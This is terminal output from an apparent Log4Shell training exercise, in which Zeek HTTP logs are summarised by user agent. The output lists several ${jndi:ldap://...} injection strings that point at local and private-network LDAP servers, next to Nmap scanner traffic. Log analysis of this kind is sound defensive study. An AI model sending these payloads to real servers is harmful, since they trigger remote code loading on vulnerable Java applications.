 root@ip- :/home/ubuntu/Desktop/Exercise-Files/log4j# cat http.log | zeek-cut user_agent|sort| uniq -c
1 ${jndi:ldap://127.0.0.1:1389}
2 ${jndi:ldap://192.168.56.102:389/test}
14 ${jndi:ldap://192.168.56.102:389}
1 ${jndi:ldap://192.168.56.102}
3 Java/1.8.0_181
593 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
5 SecurityNik Testing